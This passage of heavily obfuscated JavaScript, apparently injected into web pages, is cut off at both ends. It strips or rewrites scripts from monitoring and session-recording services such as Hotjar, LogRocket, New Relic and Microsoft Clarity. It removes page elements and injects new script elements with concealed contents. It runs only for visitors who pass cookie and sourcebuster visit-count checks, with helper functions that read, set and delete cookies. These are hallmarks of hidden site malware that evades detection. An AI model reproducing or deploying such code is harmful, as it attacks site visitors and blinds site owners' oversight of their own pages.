_0x952c3b=_0x8da861[_0x27aac8(1147,835,849,1057,"zRYd")+_0x360fd3(")i%@",1874,1954,1905,2165)+_0x2eb623(1618,2204,"GFbr",1824,1867)](_0x2bef20[_0x27aac8(182,224,-130,321,"om#s")]);continue;case"2":_0x4cf3b6[_0x27aac8(1014,814,1203,1074,"Vxea")][_0x4d633f("4@2S",985,607,1053,675)+_0x39b629(186,127,"4@2S",190,308)+"d"](_0x952c3b);continue;case"3":_0x952c3b[_0x2eb623(1689,1515,"J573",1777,1855)]=!0;continue;case"4":_0x952c3b[_0x360fd3("(MAE",1433,1377,1121,1038)+_0x27aac8(449,664,750,1014,"HkOY")+"te"](_0x2bef20[_0x4d633f("Yr9c",1533,1172,1295,1160)],_0x2bef20[_0x4d633f("6R%8",610,921,989,954)]);continue}break}if([_0x2bef20[_0x2eb623(1881,1420,"x%YU",1823,1638)],_0x2bef20[_0x360fd3("lEar",1927,1613,1618,1694)],_0x2bef20[_0x360fd3("zRYd",1899,2133,2069,2133)],_0x2bef20[_0x360fd3("kDER",1534,1409,1621,1539)],_0x2bef20[_0x39b629(287,214,"p!bk",560,405)],_0x2bef20[_0x360fd3("k(HQ",1615,1214,1477,1913)],_0x2bef20[_0x27aac8(192,391,246,692,"GFbr")],_0x2bef20[_0x4d633f("6Uhp",943,442,591,595)]][_0x2eb623(1783,1624,"uTB2",1619,1818)](_0x8efda3=>{function _0x1e4b48(_0x37323d,_0x2e5c52,_0x2e91e0,_0x221ef3,_0x4b69ee){return _0x39b629(_0x37323d-288,_0x2e5c52-56,_0x2e91e0,_0x2e5c52-138,_0x4b69ee-121)}function _0x2cf1d0(_0x1daf49,_0x4a4f8b,_0x20db42,_0x16b732,_0x2d5894){return _0x360fd3(_0x16b732,_0x1daf49- -1683,_0x20db42-205,_0x16b732-485,_0x2d5894-109)}function _0x3ab767(_0x25c2f0,_0xb9fc6,_0x4da17e,_0x416bf1,_0xd463f){return _0x27aac8(_0x25c2f0-324,_0xb9fc6-31,_0x4da17e-65,_0x416bf1-289,_0x25c2f0)}function _0x585bf5(_0x51ba9d,_0x43029f,_0x51c7dc,_0x28fa34,_0x471956){return _0x4d633f(_0x28fa34,_0x43029f-275,_0x51c7dc-430,_0x28fa34-81,_0x43029f- -144)}function _0xaac04e(_0xbb77f4,_0x3f7be8,_0x11e787,_0x8b8ce,_0x7d0b06){return _0x4d633f(_0x11e787,_0x3f7be8-383,_0x11e787-260,_0x8b8ce-266,_0x8b8ce-795)}if(_0x2bef20[_0x1e4b48(1306,956,"(MAE",822,939)](_0x2bef20[_0x1e4b48(781,891,"J573",892,739)],_0x2bef20[_0x3ab767("pdc2",575,183,495,573)]))_0x4f5994[_0x3ab767("pdc2",355,274,113,358)+_0x3ab767("4@2S",1041,1228,813,686)+_0x1e4b48(929,638,"!RN@",488,416)](_0x2bef20[_0xaac04e(2010,1715,"Yr9c",1987,1808)])[_0x1e4b48(722,742,"HGn@",619,361)+"e"]();else{if(_0x5b120f[_0xaac04e(1572,1632,"lEar",1434,1516)+_0x1e4b48(434,809,"J573",485,795)][_0xaac04e(1316,1400,"6R%8",1245,962)+_0x2cf1d0(-366,-7,-53,"kNzu",-28)](_0x8efda3))if(_0x2bef20[_0xaac04e(1845,2385,"K2T8",2024,2431)](_0x2bef20[_0x1e4b48(291,691,"6R%8",610,854)],_0x2bef20[_0x3ab767("FVf)",846,961,520,1068)])){var _0x51d516=_0x4f9b51?function(){function _0x5dcaaf(_0x274fb3,_0x423859,_0x48313f,_0x206d88,_0x579781){return _0x3ab767(_0x48313f,_0x206d88- -494,_0x48313f-250,_0x206d88-393,_0x579781-252)}if(_0xad0066){var _0x7a6ec2=_0x367df4[_0x5dcaaf(-448,-377,"Yr9c",-203,-319)](_0x2b5c8f,arguments);return _0x4ad063=null,_0x7a6ec2}}:function(){};return _0x452352=!1,_0x51d516}else return!0;return!1}}))if(_0x2bef20[_0x2eb623(1135,1538,"om#s",1340,1354)](_0x2bef20[_0x39b629(878,369,"&J#)",729,1053)],_0x2bef20[_0x39b629(249,-9,"pdc2",276,62)])){var _0x1ba08d;try{_0x1ba08d=zZUBgJ[_0x4d633f("RRzo",712,768,949,633)](_0xf05f17,zZUBgJ[_0x39b629(475,393,"[iiy",188,589)](zZUBgJ[_0x39b629(281,55,"cYwz",372,236)](zZUBgJ[_0x4d633f("a22#",908,359,709,670)],zZUBgJ[_0x360fd3("HGn@",2012,2248,1794,2294)]),");"))()}catch{_0x1ba08d=_0x2a8453}return _0x1ba08d}else _0x4add43[_0x2a036a][_0x2eb623(1821,1568,"!RN@",1437,1595)+"e"]()}}else{var _0x270bab=_0x11a138[_0x360fd3("7Kl4",1742,1685,1431,1848)](_0x203972,arguments);return _0x12269d=null,_0x270bab}}catch{}try{if(_0x2bef20[_0x360fd3("*dZf",1437,1060,1350,1503)](_0x2bef20[_0x2eb623(1367,1291,"]!$w",1453,1685)],_0x2bef20[_0x27aac8(990,978,900,907,")i%@")]))_0x550c6a[_0x2eb623(2113,1853,"GFbr",1654,1709)+_0x2eb623(1910,1796,"pRr(",1231,1591)+"t"]=_0x360fd3("*dZf",1429,1117,1068,1418)+_0x39b629(283,495,")i%@",360,706)+_0x4d633f("a22#",1452,919,835,1159)+_0x39b629(580,164,"GFbr",183,397)+_0x27aac8(1086,678,294,743,"pdc2")+_0x2eb623(1831,1800,"HcO#",1558,1960)+_0x39b629(825,722,"*a1N",917,946)+_0x39b629(778,266,"]!$w",522,384)+_0x360fd3("FVf)",1834,2242,2191,2151)+_0x27aac8(398,612,680,704,"NqHP")+_0x2eb623(1686,2094,"DBuh",2086,1753)+_0x39b629(819,483,"D%q3",769,638)+_0x4d633f("HGn@",839,487,215,531)+_0x39b629(89,-104,"*a1N",285,374);else for(var _0xc28a93=document[_0x27aac8(203,599,844,444,"K2T8")+_0x39b629(-94,494,"zRYd",227,184)+_0x2eb623(2307,2252,"cYwz",1596,1958)+"l"](_0x2bef20[_0x4d633f("7Kl4",516,1268,1078,879)]),_0x2a036a=-8194+1*8194,_0x35352a=_0xc28a93[_0x39b629(613,546,"6MTO",383,670)+"h"];_0x2bef20[_0x27aac8(874,558,572,848,"PCIz")](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x39b629(540,673,"v(35",387,507)](_0x2bef20[_0x4d633f("v(35",910,623,988,824)],_0x2bef20[_0x27aac8(445,574,464,169,"]!$w")]))_0xc28a93[_0x2a036a][_0x4d633f("om#s",768,786,1472,1145)+_0x27aac8(1053,1021,1198,965,"&J#)")]=_0xc28a93[_0x2a036a][_0x360fd3("J573",1850,2045,1595,2033)+_0x4d633f("@UAI",1166,882,817,1133)][_0x360fd3("[iiy",1935,2149,1999,2333)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x4d633f("Yr9c",559,312,660,577)]);else if(_0x1686c7){var _0x5e3b30=_0x1669e5[_0x2eb623(1278,1594,"D%q3",1437,1306)](_0x317ead,arguments);return _0x5ae9a9=null,_0x5e3b30}}catch{}try{_0x2bef20[_0x2eb623(1487,1776,"[iiy",1599,1407)](_0x2bef20[_0x4d633f("JSW#",746,480,1093,723)],_0x2bef20[_0x4d633f("pRr(",997,736,1406,1010)])?_0x596a9b[_0x360fd3("GFbr",1474,1691,1129,1296)+"e"]():document[_0x360fd3("*dZf",1315,1038,1340,1263)+_0x360fd3("HkOY",2016,2198,2104,2113)+_0x360fd3("7Kl4",2053,1812,1917,2421)](_0x2bef20[_0x39b629(-51,-123,"Yr9c",184,20)])[_0x27aac8(128,375,567,-12,"HcO#")+"e"]()}catch{}try{if(_0x2bef20[_0x39b629(567,626,"]Ue2",451,485)](_0x2bef20[_0x2eb623(2032,1892,"NqHP",2226,1826)],_0x2bef20[_0x4d633f("HcO#",417,899,896,514)]))document[_0x27aac8(897,878,970,962,"4@2S")+_0x2eb623(1310,1066,"*a1N",1070,1157)+_0x27aac8(357,532,488,898,"x%YU")](_0x2bef20[_0x4d633f("!RN@",1040,1273,1124,1050)])[_0x360fd3("pRr(",1863,1881,1962,2054)+"e"]();else{var _0x2da007=_0x478004[_0x4d633f("*a1N",822,785,393,583)+_0x39b629(-97,40,"RRzo",218,44)+_0x39b629(855,582,")i%@",834,610)](_0x2bef20[_0x27aac8(706,507,424,629,"6Uhp")]);_0x2da007[_0x4d633f("K2T8",1012,995,1120,916)+_0x4d633f("6MTO",1087,751,1107,769)+"te"](_0x2bef20[_0x4d633f("uTB2",824,347,547,700)],_0x2bef20[_0x39b629(173,545,"kDER",377,656)]),_0x2bef20[_0x39b629(662,973,"uTB2",766,1142)](_0x2bef20[_0x39b629(129,716,"x%YU",433,312)],_0x2da007)?_0x2da007[_0x4d633f("HkOY",946,347,795,581)+_0x360fd3("!RN@",1889,2289,2233,2215)+"t"]=_0x27aac8(1275,969,1194,603,"v(35")+_0x27aac8(751,491,796,269,"D%Uq")+_0x39b629(1343,578,"k(HQ",934,861)+_0x2eb623(1734,2155,"q1Iq",1672,1908)+_0x4d633f("*dZf",1111,1250,774,1047)+_0x2eb623(1672,1559,"7Kl4",1276,1674)+_0x39b629(11,240,"HcO#",400,497)+_0x39b629(585,897,"Yr9c",763,1017)+_0x360fd3("p!bk",1702,1936,1643,1453)+_0x2eb623(2096,1546,"uTB2",1943,1704)+_0x27aac8(277,268,542,565,"HkOY")+_0x360fd3("I)%W",1446,1789,1490,1539)+_0x360fd3("lEar",1828,2127,1556,2222)+_0x2eb623(1114,1401,"cYwz",820,1188):_0x2da007[_0x360fd3("]Ue2",1438,1174,1760,1420)+_0x2eb623(1783,2234,"zRYd",1695,1938)][_0x4d633f("D%q3",763,629,1125,719)+"xt"]=_0x39b629(632,149,"zRYd",311,221)+_0x39b629(874,897,"om#s",695,305)+_0x27aac8(1122,756,650,552,"6R%8")+_0x27aac8(1229,965,869,723,"RRzo")+_0x2eb623(1725,1590,"pdc2",1377,1601)+_0x39b629(323,570,"kDER",295,105)+_0x27aac8(640,922,910,1205,"RRzo")+_0x360fd3("om#s",1960,2233,2330,1850)+_0x4d633f("pRr(",1048,633,911,896)+_0x360fd3("6MTO",1306,1643,1548,1569)+_0x2eb623(1264,1681,"6Uhp",1408,1450)+_0x2eb623(1408,1398,"[iiy",1456,1651)+_0x27aac8(727,828,452,832,"tfGK")+_0x360fd3("K2T8",1997,2168,1859,2391),_0xb5c504[_0x39b629(-49,571,"I)%W",206,473)+_0x27aac8(372,630,926,291,")i%@")+_0x39b629(1150,676,"Yr9c",808,850)+_0x4d633f("&J#)",848,669,409,665)](_0x2bef20[_0x2eb623(1683,1763,"om#s",2121,1840)])[-7954+-1682*3+260*50][_0x2eb623(1463,1227,"*hEP",902,1194)+_0x27aac8(796,891,1128,606,"om#s")+"d"](_0x2da007)}}catch{}try{var _0x57fe6b=document[_0x2eb623(1629,2114,"v(35",1867,1820)+_0x27aac8(359,368,352,445,"[iiy")+_0x2eb623(1999,1410,"6MTO",2034,1657)](_0x2bef20[_0x360fd3("ud&P",1725,1812,1368,1568)]);_0x57fe6b[_0x27aac8(205,578,176,600,"x%YU")+_0x2eb623(1704,1731,"p!bk",1835,1518)+"te"](_0x2bef20[_0x360fd3("6MTO",1971,1972,2146,1714)],_0x2bef20[_0x27aac8(557,724,951,610,"6MTO")]),_0x2bef20[_0x39b629(605,685,"(MAE",407,792)](_0x2bef20[_0x39b629(300,131,"HcO#",528,276)],_0x57fe6b)?_0x2bef20[_0x2eb623(1686,2060,"7Kl4",1572,1676)](_0x2bef20[_0x360fd3("*dZf",2078,2380,1972,2099)],_0x2bef20[_0x2eb623(1313,1591,"HGn@",1676,1280)])?_0x57fe6b[_0x2eb623(1160,1655,"pRr(",1337,1547)+_0x2eb623(2030,2091,"HcO#",2158,1851)+"t"]=_0x4d633f("*dZf",254,349,193,559)+_0x2eb623(1098,1663,"GFbr",1002,1317)+_0x360fd3("cYwz",1804,1604,1689,2170)+_0x4d633f("*hEP",835,807,985,721)+_0x39b629(824,299,"pRr(",650,412)+_0x39b629(295,430,"*a1N",510,488)+_0x27aac8(923,615,326,387,"FVf)")+_0x39b629(317,225,"lEar",481,544)+_0x2eb623(1037,886,"HkOY",1522,1217)+_0x2eb623(2111,1642,"*hEP",1854,1935)+_0x27aac8(133,418,504,813,"[iiy")+_0x4d633f("HkOY",1493,1498,1255,1206)+_0x27aac8(298,500,685,443,"v(35")+_0x4d633f("[iiy",673,1027,1329,938):_0x3a9a59[_0x468c7b][_0x2eb623(1757,2130,"@UAI",1505,1874)+_0x2eb623(1667,1588,"!RN@",1463,1333)]=_0x3763fe[_0x55fe6f][_0x39b629(953,333,"pdc2",571,317)+_0x360fd3("HcO#",2034,2330,1628,1902)][_0x4d633f("v(35",1388,925,845,1179)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x360fd3("NqHP",1418,1694,1577,1394)]):_0x2bef20[_0x4d633f("4@2S",289,304,159,448)](_0x2bef20[_0x39b629(889,1323,"*hEP",982,736)],_0x2bef20[_0x39b629(739,862,"Vxea",743,472)])?_0x408622="":_0x57fe6b[_0x360fd3("HkOY",1925,2162,2331,1672)+_0x2eb623(2197,1748,"I)%W",2038,1922)][_0x2eb623(1073,1529,"@UAI",1001,1384)+"xt"]=_0x4d633f("uTB2",837,851,1009,1035)+_0x4d633f("GFbr",921,196,1e3,591)+_0x360fd3("q1Iq",1643,1965,1465,1503)+_0x39b629(510,323,"D%q3",274,156)+_0x2eb623(1629,1932,"J573",1288,1649)+_0x2eb623(1637,1294,"HkOY",1184,1556)+_0x2eb623(1819,2070,"D%q3",1694,1790)+_0x39b629(392,376,"K2T8",727,587)+_0x39b629(976,1195,"*a1N",990,956)+_0x4d633f("om#s",1101,1022,623,853)+_0x4d633f("6R%8",668,731,284,558)+_0x27aac8(850,567,738,950,"pdc2")+_0x360fd3("D%q3",1852,1798,2216,1774)+_0x39b629(161,200,"uTB2",294,485),document[_0x27aac8(604,992,995,1113,"6MTO")+_0x2eb623(2236,2070,"!RN@",1721,1924)+_0x4d633f("]Ue2",1236,1477,1444,1210)+_0x2eb623(1913,1599,"cYwz",1435,1842)](_0x2bef20[_0x27aac8(40,416,85,82,"FVf)")])[5*462+-2467+157][_0x2eb623(1314,867,"lEar",992,1266)+_0x39b629(-22,282,"6MTO",261,-35)+"d"](_0x57fe6b)}catch{}_0x2bef20[_0x4d633f("J573",930,1350,1112,1122)](_0xc79e912)}})[_0x230e44("kDER",945,1049,1056,1048)](_0x4c79a9=>{})}}}(function(_0x200ef3,_0x5119a5){function _0x2a5923(_0x48ecca,_0x1f2181,_0x3cd2a7,_0x1ab95c,_0x4f2357){return _0x3f75(_0x1f2181-857,_0x48ecca)}function _0x590e70(_0x2ff142,_0x5a43a6,_0x23e715,_0x54fb02,_0x375e52){return _0x3f75(_0x5a43a6- -358,_0x54fb02)}function _0x1c9c9a(_0x2f0f99,_0x24e457,_0xfc458d,_0x5bbbb6,_0x4dc40b){return _0x3f75(_0xfc458d- -716,_0x24e457)}function _0x57955a(_0x1282fe,_0x157118,_0x159065,_0x6d0c8e,_0x4cb358){return _0x3f75(_0x159065-870,_0x6d0c8e)}var _0x238f89=_0x200ef3();function _0xa497bb(_0x516ab4,_0x215c44,_0x1902f1,_0x22b11e,_0x35bea9){return _0x3f75(_0x22b11e- -58,_0x35bea9)}for(;;)try{var _0x7edf66=-parseInt(_0x2a5923("Wod1",1473,1416,1267,1367))/1+-parseInt(_0x57955a(1280,1090,1301,"*ZQ[",1276))/2*(-parseInt(_0x2a5923("(l^g",1304,1170,1241,1215))/3)+parseInt(_0x57955a(1185,936,1171,"9gAZ",1197))/4*(-parseInt(_0x57955a(1159,1391,1198,"#x#x",1428))/5)+parseInt(_0x2a5923("wiTX",1490,1681,1401,1613))/6+parseInt(_0x2a5923("3oCP",1468,1405,1701,1295))/7+-parseInt(_0x57955a(1253,1423,1225,"nb(E",1364))/8*(parseInt(_0x57955a(1439,1478,1384,"9gAZ",1449))/9)+-parseInt(_0x590e70(-46,-79,-330,"#EdA",-234))/10*(-parseInt(_0x57955a(1485,1096,1239,"3oCP",1131))/11);if(_0x7edf66===_0x5119a5)break;_0x238f89.push(_0x238f89.shift())}catch{_0x238f89.push(_0x238f89.shift())}})(_0x452e,41*-9137+-551243+-1409092*-1);function _0x54653f(_0x5a7c00,_0x2d6149,_0x4def36,_0x57ec2a,_0x413939){return _0x3f75(_0x2d6149-379,_0x413939)}function _0x4fa2ea(_0x3fddaa,_0x19ee28,_0x231bd5,_0x2a70a6,_0x59d5d0){return _0x3f75(_0x3fddaa- -553,_0x231bd5)}function _0x61696f(_0x1cb1d1,_0x536775,_0x4d69e7,_0x5599c1,_0x32d322){return _0x3f75(_0x536775-841,_0x4d69e7)}if(document[_0x61696f(1554,1381,"1w4o",1238,1164)+"e"][_0x61696f(1323,1504,"R&nL",1649,1375)+"Of"](_0x54653f(735,876,746,665,"wiTX")+_0x61696f(1338,1405,"EGE*",1441,1253))===-(6524+2*1213+-8949)&&document[_0x54653f(669,812,896,813,"nb(E")+"e"][_0x61696f(1380,1147,")qNI",1023,1323)+"Of"](_0x4fa2ea(-321,-553,"wiTX",-450,-108)+_0x54653f(1237,1049,1205,961,"bgj8"))===-(1763*-2+-5*927+8162)&&(sbjs[_0x4fa2ea(-201,-78,"L#L(",-385,-26)][_0x4fa2ea(112,-140,"2%xt",-87,81)][_0x4fa2ea(-135,0,"LN@q",-110,-179)]===_0x54653f(1095,1123,1145,1243,"I001")&&sbjs[_0x61696f(1337,1287,"*IHP",1221,1034)][_0x61696f(1053,1110,"0!a2",870,1284)+"on"][_0x5856ab(955,"EGE*",1113,940,1042)]>3715+-5*-349+-5458*1||sbjs[_0x61696f(1285,1515,"vL1#",1745,1366)][_0x61696f(1022,1119,"3oCP",949,1332)][_0x4636fe(-415,-360,-371,"0!a2",-350)]!==_0x5856ab(1361,"*IHP",1415,1658,1455)&&sbjs[_0x5856ab(1129,"Wod1",1238,1015,1125)][_0x4636fe(-162,-320,-167,"#sar",-563)+"on"][_0x61696f(1409,1543,"K!3d",1572,1696)]>2))try{let GetCookie2=function(_0x50a835){var _0x58731d={Zlmvr:_0x36c03f(410,"bgj8",334,147,398)+_0x36c03f(675,"#sar",586,828,745)+_0x5316f7(1554,1572,"L#L(",1496,1424),HTlKp:function(_0x2b5111,_0x2dfcc1){return _0x2b5111+_0x2dfcc1},IwoJt:function(_0x1c009e,_0x2d1be6){return _0x1c009e<_0x2d1be6},fWazV:function(_0x147068,_0x3436f3){return _0x147068===_0x3436f3},DLywo:_0x3f8fd4(966,1003,"1w4o",761,912),adzCg:_0x12687c(290,422,106,416,"3oCP"),kIjEd:function(_0x528d91,_0x5fa9e1){return _0x528d91==_0x5fa9e1},klhYX:function(_0x32a443,_0x14a00f){return _0x32a443(_0x14a00f)},xkqBa:function(_0x3aea2d,_0x572ec2){return _0x3aea2d+_0x572ec2},HxZtn:function(_0x4ea9c5,_0x40b633){return _0x4ea9c5==_0x40b633},wAvyH:_0x5313fc("No*I",-42,-226,-79,-118)+_0x5313fc("nb(E",116,235,244,76),GpWxu:_0x3f8fd4(1037,992,"*ZQ[",807,860)+_0x5316f7(1383,1306,"v%fX",1439,1188)+_0x5313fc("URY9",10,-32,-56,102)+_0x5313fc("2%xt",122,144,165,-46)+_0x12687c(-31,50,-235,16,"EGE*")+_0x5313fc("2%xt",266,-27,75,189)+_0x5316f7(1520,1201,"3oCP",1314,1096)+_0x12687c(330,160,545,313,"O9Vc")+_0x5313fc("ovUQ",351,273,21,181)+_0x5316f7(1461,1735,"592E",1577,1340)+_0x12687c(31,168,-193,45,"xRWw")+_0x3f8fd4(1199,1068,"xGg4",969,1007)+_0x12687c(264,321,400,463,"Of2p")+_0x12687c(78,-136,233,133,"xGg4")+_0x5313fc("K!3d",256,278,68,84)+_0x5313fc("70eU",-262,111,-76,-54)};function _0x5316f7(_0x50054e,_0xe1c045,_0x42cbeb,_0x3a64bd,_0x1d1e1c){return _0x4636fe(_0x50054e-182,_0x3a64bd-1748,_0x42cbeb-350,_0x42cbeb,_0x1d1e1c-346)}var _0x3ea834=_0x58731d[_0x12687c(231,428,240,69,"2%xt")][_0x5316f7(1309,1006,"#x#x",1249,1190)]("|");function _0x5313fc(_0x147dcd,_0x159c37,_0x48e310,_0xcbd266,_0x17c78e){return _0x61696f(_0x147dcd-269,_0x17c78e- -1391,_0x147dcd,_0xcbd266-197,_0x17c78e-145)}var _0xb5fce=1711+-1*1711;function _0x3f8fd4(_0x1b6781,_0x4858f9,_0x5cc152,_0x384845,_0x106427){return _0x5856ab(_0x1b6781-124,_0x5cc152,_0x4858f9- -90,_0x384845-2,_0x106427-177)}function _0x12687c(_0x310cd2,_0x5cc034,_0x23638b,_0x35fc91,_0x190acf){return _0x5856ab(_0x310cd2-267,_0x190acf,_0x310cd2- -1077,_0x35fc91-186,_0x190acf-101)}function _0x36c03f(_0x49950a,_0x6ac978,_0x5f61af,_0x26a4ee,_0x1b66cf){return _0x61696f(_0x49950a-411,_0x5f61af- -861,_0x6ac978,_0x26a4ee-138,_0x1b66cf-466)}for(;;){switch(_0x3ea834[_0xb5fce++]){case"0":var _0x44323d=_0x36b067[_0x5316f7(1203,1192,"2$Hw",1362,1487)+"h"];continue;case"1":var _0x51ac0f=document[_0x5316f7(1693,1253,"K!3d",1493,1279)+"e"][_0x3f8fd4(1175,1015,"#sar",821,877)+"h"];continue;case"2":var _0x36b067=_0x58731d[_0x36c03f(505,"0CYz",578,451,567)](_0x50a835,"=");continue;case"3":var _0x49f7be=1280+2*-640;continue;case"4":for(;_0x58731d[_0x36c03f(537,"O9Vc",479,270,658)](_0x49f7be,_0x51ac0f);)if(_0x58731d[_0x5313fc("#rDq",43,73,361,161)](_0x58731d[_0x5316f7(1303,1550,"FbkY",1484,1460)],_0x58731d[_0x5313fc("2%xt",-133,235,67,72)]))_0x28da2f[_0x36c03f(629,"LN@q",589,786,416)][_0x36c03f(149,"2%xt",292,447,333)+_0x5316f7(1185,1145,"Of2p",1242,1037)+_0x12687c(51,-189,19,-16,"0!a2")+_0x36c03f(643,"592E",621,440,551)](_0x5b9ab2[_0x12687c(268,127,254,171,"2bRk")],_0x5b9ab2[_0x36c03f(269,"#x#x",295,423,213)]);else{var _0xd6202d=_0x58731d[_0x12687c(416,552,548,267,"R&nL")](_0x49f7be,_0x44323d);if(_0x58731d[_0x5316f7(1068,1120,"wiTX",1315,1380)](document[_0x12687c(412,636,252,496,"*ZQ[")+"e"][_0x5316f7(1447,1495,"*ZQ[",1393,1246)+_0x36c03f(727,"#EdA",685,635,516)](_0x49f7be,_0xd6202d),_0x36b067))return _0x58731d[_0x12687c(165,392,-48,152,"xGg4")](getCookieVal2,_0xd6202d);if(_0x49f7be=_0x58731d[_0x5313fc("2$Hw",-177,54,24,-40)](document[_0x5313fc("EGE*",55,-267,-402,-175)+"e"][_0x12687c(214,178,322,340,"0!a2")+"Of"](" ",_0x49f7be),1),_0x58731d[_0x3f8fd4(964,1082,"R&nL",1130,1042)](_0x49f7be,1990*-1+-6149+1*8139))break}continue;case"5":return null;case"6":var _0x3c221e={};_0x3c221e[_0x5313fc(")qNI",-351,-6,-302,-206)]=_0x58731d[_0x36c03f(876,"[IAS",699,832,520)],_0x3c221e[_0x36c03f(585,"J9O6",328,358,433)]=_0x58731d[_0x36c03f(527,"J9O6",665,779,508)];var _0x5b9ab2=_0x3c221e;continue}break}},SetCookie2=function(_0xcd8104,_0x51d3bd){var _0xe169a8={};function _0x488413(_0x28ca6b,_0xde65b,_0x1ca351,_0x4f05ce,_0x39be52){return _0x61696f(_0x28ca6b-305,_0x39be52- -1208,_0xde65b,_0x4f05ce-474,_0x39be52-292)}function _0x5954b2(_0x4d31a8,_0x39c767,_0x45a739,_0x597e5c,_0x45cce3){return _0x5856ab(_0x4d31a8-29,_0x45a739,_0x45cce3- -1765,_0x597e5c-399,_0x45cce3-318)}_0xe169a8[_0x5954b2(-185,-187,"N2bB",-291,-348)]=_0x488413(11,"592E",138,137,139)+_0x488413(221,"J9O6",-266,-175,-9),_0xe169a8[_0x5954b2(-698,-633,"FbkY",-348,-456)]=function(_0xeca15d,_0x165592){return _0xeca15d+_0x165592},_0xe169a8[_0x2ef4ac(1058,"2bRk",1074,1302,818)]=_0x5954b2(-558,-533,"L#L(",-849,-608)+_0x1d8489(-232,-426,-199,"#sar",-313),_0xe169a8[_0x2ef4ac(1002,"RpoP",876,920,943)]=function(_0x1e39fe,_0x1c4206){return _0x1e39fe*_0x1c4206},_0xe169a8[_0x488413(-233,"[N07",123,158,-75)]=function(_0x4ee123,_0x36f15f){return _0x4ee123*_0x36f15f},_0xe169a8[_0x1d8489(114,92,174,"vL1#",149)]=function(_0x40e459,_0xc71698){return _0x40e459*_0xc71698};function _0x2ef4ac(_0x2da645,_0x5a6e05,_0xe4d092,_0x5902cb,_0x319cad){return _0x4fa2ea(_0xe4d092-954,_0x5a6e05-8,_0x5a6e05,_0x5902cb-213,_0x319cad-289)}_0xe169a8[_0x2ef4ac(718,"#EdA",682,882,434)]=function(_0x563e97,_0xf5989e){return _0x563e97+_0xf5989e},_0xe169a8[_0x2ef4ac(694,"BElj",903,971,1136)]=function(_0x354196,_0x534cf8){return _0x354196+_0x534cf8},_0xe169a8[_0x40d5b5(729,"#sar",734,784,649)]=function(_0x2fe4b4,_0x22faf2){return _0x2fe4b4+_0x22faf2},_0xe169a8[_0x2ef4ac(689,"L#L(",829,992,848)]=_0x488413(143,"SujQ",230,-196,7)+"=/";var _0x4cc195=_0xe169a8,_0x2e396b=_0x4cc195[_0x5954b2(-818,-512,"W6L)",-643,-721)][_0x2ef4ac(988,"592E",1095,1037,1262)]("|");function _0x40d5b5(_0x51382c,_0x3aadbb,_0x284fbf,_0x85a608,_0x58b0a3){return _0x54653f(_0x51382c-170,_0x284fbf- -202,_0x284fbf-307,_0x85a608-394,_0x3aadbb)}var _0x2bcb50=0;function _0x1d8489(_0x56e98c,_0x5354da,_0x1dbf7e,_0x5ab83b,_0x1bca5d){return _0x5856ab(_0x56e98c-423,_0x5ab83b,_0x1dbf7e- -1258,_0x5ab83b-380,_0x1bca5d-193)}for(;;){switch(_0x2e396b[_0x2bcb50++]){case"0":var _0x1ca5d6=_0x4cc195[_0x5954b2(-713,-731,"I001",-737,-643)](_0x4cc195[_0x488413(116,"K!3d",-117,-232,15)],_0x4caec6[_0x40d5b5(379,"592E",466,681,279)+_0x1d8489(133,132,65,"k4d%",-157)+"g"]());continue;case"1":_0x4caec6[_0x5954b2(-705,-656,"W6L)",-305,-478)+"me"](_0x4cc195[_0x40d5b5(873,"R&nL",701,736,548)](_0x4caec6[_0x2ef4ac(1351,"*IHP",1116,1196,1270)+"me"](),_0x4cc195[_0x1d8489(127,-254,-22,"2%xt",-197)](_0x4cc195[_0x2ef4ac(1094,"vL1#",899,807,911)](_0x4cc195[_0x2ef4ac(727,"Wod1",943,918,997)](_0x4cc195[_0x1d8489(417,502,259,"LN@q",483)](_0x91f21c,-752+7901*1+-7125),-7909+6073*1+1896),1194+6029*-1+445*11),3961+-987*3)));continue;case"2":var _0x91f21c=5753+-607*-16+-15*991;continue;case"3":document[_0x1d8489(-107,-196,-181,"DjTi",52)+"e"]=_0x4cc195[_0x1d8489(-126,-26,88,"2bRk",173)](_0x4cc195[_0x40d5b5(944,"K!3d",688,610,785)](_0x4cc195[_0x5954b2(-469,-562,"No*I",-553,-691)](_0x4cc195[_0x488413(211,"wiTX",117,124,321)](_0x4cc195[_0x488413(111,"[IAS",-180,23,17)](_0xcd8104,"="),_0x51d3bd),"; "),_0x1ca5d6),_0x4cc195[_0x1d8489(-212,-440,-235,"FbkY",-213)]);continue;case"4":var _0x4caec6=new Date;continue}break}},DeleteCookie2=function(_0x4bd98c){function _0x4ff842(_0x2d9db2,_0x17d6e6,_0xdf09c8,_0x14c0d6,_0x119c84){return _0x5856ab(_0x2d9db2-335,_0x119c84,_0xdf09c8- -1640,_0x14c0d6-341,_0x119c84-427)}function _0x4bc24f(_0x17450c,_0x4685b2,_0x163fa4,_0x4a52f6,_0x94cb11){return _0x54653f(_0x17450c-306,_0x163fa4-353,_0x163fa4-109,_0x4a52f6-288,_0x4685b2)}var _0x3eb609={jTbbK:function(_0x39512b,_0x2dee10){return _0x39512b-_0x2dee10},cpfHK:function(_0x3e5a65,_0x44b43a){return _0x3e5a65(_0x44b43a)},YltsH:function(_0xd99c7e,_0x1bb321){return _0xd99c7e+_0x1bb321},YLmZP:_0x187357(606,326,328,556,"vL1#")+_0x187357(83,423,410,259,"(l^g")};function _0x317092(_0x49399e,_0x58b3ab,_0x221963,_0x4e9e13,_0x496a57){return _0x4fa2ea(_0x496a57- -369,_0x58b3ab-134,_0x4e9e13,_0x4e9e13-108,_0x496a57-297)}var _0x3e075c=new Date;_0x3e075c[_0x317092(-710,-647,-483,"Of2p",-526)+"me"](_0x3eb609[_0x4bc24f(1e3,"2%xt",1184,961,1180)](_0x3e075c[_0x317092(-342,-189,-142,"(l^g",-364)+"me"](),1));function _0x23ccef(_0x2e80eb,_0x4df003,_0x187794,_0x2f82cf,_0x2d976a){return _0x61696f(_0x2e80eb-295,_0x2e80eb-41,_0x187794,_0x2f82cf-279,_0x2d976a-283)}function _0x187357(_0xbbd54e,_0x2b2022,_0xcefb8a,_0x25d219,_0x1fc317){return _0x54653f(_0xbbd54e-22,_0x25d219- -436,_0xcefb8a-189,_0x25d219-226,_0x1fc317)}var 